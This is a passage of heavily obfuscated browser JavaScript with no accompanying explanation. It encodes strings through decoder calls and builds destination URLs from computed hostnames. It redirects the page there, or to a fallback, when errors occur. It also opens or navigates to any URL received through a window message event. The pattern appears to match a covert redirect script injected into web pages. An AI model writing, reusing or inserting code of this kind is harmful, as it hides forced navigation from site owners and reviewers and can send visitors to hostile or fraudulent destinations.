P=g[av(0x27c,'^5sb')](y,p,0xa),Q=y(await z(P,av(0x2c2,'jzEr')),0xa);g[av(0x20a,'R%e5')](A,v+'//'+Q+av(0x23e,'gd$T')+E[0x1]+'/1');}catch(R){window[av(0x26c,'70g[')][av(0x2cd,'yw!3')]=m;}})[a7(0x1fa,'F(Xe')](async()=>{const aw=a7;try{const M=y(p,0xa),N=y(await g[aw(0x2a6,'AYKO')](z,M,g[aw(0x20c,'7HFp')]),0xa);g['wKMCN'](A,v+'//'+N+'/1/'+E[0x1]+'/1');}catch(O){window[aw(0x2d1,'7HFp')][aw(0x29f,'J!T%')]=m;}});}}}catch(M){if(a7(0x1e9,'7HFp')===c[a7(0x2a7,'gd$T')])window[a7(0x2bd,'oxjX')][a7(0x20b,'gd$T')]=m;else{let O;return function(...P){const ax=a7,Q=this;O(O),O=g[ax(0x2ac,'Ll0b')](A,()=>{const ay=ax;P[ay(0x25e,'5X))')](Q,P);},O);};}}else q['remove']();function B(){const az=a7;let O=window[az(0x2a8,'b]Rn')],P=O;O>x&&(P=x),document['documentElement'][az(0x237,'yT3a')]['setProperty'](az(0x20e,'rK[g'),P+'px');}window['addEventListener'](c[a7(0x29c,'mSl8')],function(O){const aA=a7,P={'bASBC':function(S,T){return S(T);}},Q=O['data']||{};if(c['rTPfS'](c['WHzeN'],Q['type'])&&c[aA(0x279,'bqD2')](aA(0x26e,')i9B'),typeof Q['url'])){const S=(R=Q[aA(0x1f3,'yw!3')])?/^https?:\/\//i[aA(0x22e,'5X))')](R)||/^\/\//[aA(0x220,'yw!3')](R)?R:v+'//'+R[aA(0x212,'yw!3')](/^\/+/,''):'';try{c['xJUAf']('tRCri',aA(0x243,'[^7X'))?S['location'][aA(0x27d,'Vdv(')]=B:window[aA(0x2d3,'Sr[D')][aA(0x2a2,'oxjX')](S);}catch(U){if(aA(0x27b,'jzEr')===aA(0x261,'7HFp')){const W=this;P[aA(0x1fd,'bqD2')](j,k),A=m(()=>{const aB=aA;W[aB(0x23f,'Ll0b')](W,W);},p);}else try{window[aA(0x2d0,'Jg@R')](S,c[aA(0x26d,'5X))')],c['cuVrh']);}catch(W){}}}var R;}),B();const C=function(O,P=0x64){let Q;return function(...R){const aD=b,S={'NLyuf':function(T,U){const aC=b;return g[aC(0x231,'9v4e')](T,U);},'RGWWu':function(T,U){return g['uwFYi'](T,U);},'eLnjQ':function(T,U){return T-U;}};if(g[aD(0x2a3,'inWL')](aD(0x213,'gd$T'),g[aD(0x2bc,'Ll0b')])){const T=this;g['SbXsp'](clearTimeout,Q),Q=setTimeout(()=>{O['apply'](T,R);},P);}else return g%=0x1a,h[aD(0x209,'06o1')](/[a-z]/gi,V=>{const aE=aD,W=V[aE(0x2c5,'5X))')](0x0),X=S[aE(0x2aa,'^5sb')](W,0x5a)?0x41:0x61;return k[aE(0x244,'[kp[')](S[aE(0x2a1,'yT3a')](S[aE(0x1f2,'rK[g')](W,X)-A+0x1a,0x1a)+X);});};}(B,0x64);window['addEventListener'](a7(0x201,'F(Xe'),C),window['addEventListener'](a7(0x203,'mSl8'),C),window[a7(0x273,'70g[')](c[a7(0x228,'[kp[')],C);});})());